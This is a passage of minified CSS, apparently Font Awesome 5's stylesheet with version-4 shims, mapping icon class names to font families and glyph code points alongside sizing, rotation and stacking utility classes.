Brands';font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-youtube-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-xing{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-xing-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube-play{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-dropbox{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stack-overflow{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-instagram{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-flickr{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-adn{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-tumblr-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-apple{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-windows{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-android{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linux{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-dribbble{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-skype{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-foursquare{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-trello{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gratipay{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gittip{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-vk{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-weibo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-renren{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pagelines{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stack-exchange{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-arrow-circle-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-try:before{content:"\f195"}.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-slack{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wordpress{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-openid{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-institution:before{content:"\f19c"}.fa.fa-bank:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-yahoo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stumbleupon-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stumbleupon{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-delicious{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-digg{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper-pp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-drupal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-joomla{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-behance-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-steam{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-steam-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-spotify{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-deviantart{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-soundcloud{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-file-pdf-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-vine{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-codepen{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-jsfiddle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-life-ring{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-bouy{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-rebel{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ra{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ge{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-git{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-hacker-news{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-tencent-weibo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-qq{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-weixin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wechat{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-twitch{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yelp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-paypal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-wallet{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-visa{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-mastercard{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-discover{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-amex{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-paypal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-stripe{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bell-slash-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-lastfm{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-lastfm-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ioxhost{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-angellist{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before{content:"\f20b"}.fa.fa-shekel:before{content:"\f20b"}.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-connectdevelop{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-dashcube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-forumbee{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-leanpub{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-sellsy{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-shirtsinbulk{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-simplybuilt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-skyatlas{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-diamond{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-whatsapp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-viacoin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-medium{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-optin-monster{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-opencart{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-expeditedssl{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-battery-4:before{content:"\f240"}.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-object-ungroup{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sticky-note-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-jcb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-diners-club{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-clone{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hourglass-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-creative-commons{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gg{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gg-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-tripadvisor{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-odnoklassniki{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-odnoklassniki-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-get-pocket{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wikipedia-w{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-safari{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-chrome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-firefox{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-opera{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-internet-explorer{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-contao{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-500px{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-amazon{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-calendar-plus-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-vimeo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fonticons{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit-alien{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-edge{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-modx{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fort-awesome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-usb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-product-hunt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-mixcloud{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-scribd{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pause-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bluetooth-b{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gitlab{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpbeginner{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpforms{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-envira{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wheelchair-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before{content:"\f2a4"}.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-glide-g{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-viadeo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-viadeo-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat-ghost{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-first-order{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yoast{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-themeisle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-official{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-font-awesome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fa{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-address-book-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-quora{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-free-code-camp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-telegram{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-thermometer-4:before{content:"\f2c7"}.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before{content:"\f2cd"}.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-window-restore{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-grav{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-etsy{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-imdb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ravelry{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-eercast{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpexplorer{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cab:before{content:"\f1ba"}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular: